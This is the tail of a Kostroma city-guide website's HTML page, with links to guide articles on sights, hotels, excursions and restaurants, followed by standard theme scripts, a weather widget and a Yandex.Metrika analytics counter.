title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_9";
block_tdi_13.post_count = "5";
block_tdi_13.found_posts = "6";
block_tdi_13.header_color = "#";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "2";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">Информация</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kostroma-dostoprimechatelnosti-polnyj-spisok"  rel="bookmark" title="Кострома достопримечательности. Полный список">Кострома достопримечательности. Полный список</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-14T22:51:22+03:00" >Сен 14, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/gostinicy-i-oteli-kostromy"  rel="bookmark" title="Гостиницы и отели Костромы">Гостиницы и отели Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/antonbrko">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-05T21:21:38+03:00" >Сен 5, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/ekskursii-po-kostromskomu-krayu"  rel="bookmark" title="Экскурсии по Костромскому краю">Экскурсии по Костромскому краю</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-09-03T22:04:43+03:00" >Сен 3, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/razvlecheniya-kostromy"  rel="bookmark" title="Развлечения Костромы">Развлечения Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-01-25T21:32:40+03:00" >Янв 25, 2015</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-page">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/kuda-shodit-v-kostrome/restorany-bary-kafe-goroda-kostromy"  rel="bookmark" title="Рестораны, бары, кафе города Костромы">Рестораны, бары, кафе города Костромы</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://lifekostroma.ru/author/gosudarynya-kostroma">Государыня Кострома</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-06-30T21:26:40+04:00" >Июн 30, 2014</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->		</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                                    </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; LifeKostroma 2011-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69314f4a7e0ba
    -->

    <script type="text/javascript" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://lifekostroma.ru/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_location":"\u041a\u043e\u0441\u0442\u0440\u043e\u043c\u0430","api_language":"ru","api_key":"5dd0939c84efff5c1a7ab427993980c9","today_icon":"few-clouds-d","today_icon_text":"\u043d\u0435\u0431\u043e\u043b\u044c\u0448\u0430\u044f \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u044c","today_temp":[-0.6,30.9],"today_humidity":90,"today_wind_speed":[2.3,1.4],"today_min":[-0.6,30.9],"today_max":[-0.6,30.9],"today_clouds":21,"current_unit":0,"forecast":[{"timestamp":1764838800,"day_name":"\u0427\u0442","day_temp":[1,34],"owm_day_index":0},{"timestamp":1764892800,"day_name":"\u041f\u0442","day_temp":[1,33],"owm_day_index":5},{"timestamp":1764979200,"day_name":"\u0421\u0431","day_temp":[1,34],"owm_day_index":13},{"timestamp":1765065600,"day_name":"\u0412\u0441","day_temp":[1,34],"owm_day_index":21},{"timestamp":1765152000,"day_name":"\u041f\u043d","day_temp":[-1,29],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32598910, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32598910" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
